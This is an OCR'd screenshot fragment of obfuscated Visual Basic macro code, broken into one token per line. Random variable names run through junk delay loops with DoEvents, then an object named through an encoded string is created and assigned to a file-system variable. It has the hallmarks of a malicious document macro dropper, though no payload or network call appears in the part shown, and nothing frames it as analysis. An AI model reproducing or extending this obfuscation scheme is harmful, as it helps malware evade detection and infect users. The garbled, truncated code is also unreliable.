
PkbRf = 1477
Do
While
 PkbRf < 1477 + 10
PkbRf = PkbRf + 1: 
DoEvents
Loop
Dim
 fso, tempfile
Dim
 EvUkdMuxR 
As
Integer
EvUkdMuxR = 1637
Do
While
 EvUkdMuxR < 1637 + 10
EvUkdMuxR = EvUkdMuxR + 1: 
DoEvents
Loop
Dim
 JCJoOAQUQOoQ 
As
Integer
JCJoOAQUQOoQ = 1954
Do
While
 JCJoOAQUQOoQ < 1954 + 10
JCJoOAQUQOoQ = JCJoOAQUQOoQ + 1: 
DoEvents
Loop
Set
 fso = 
CreateObject
(wffREgBOdKcN(TFR6Ak8agqy))
Dim
 dkrUihxBE 
As
Integer
dkrUihxBE = 1732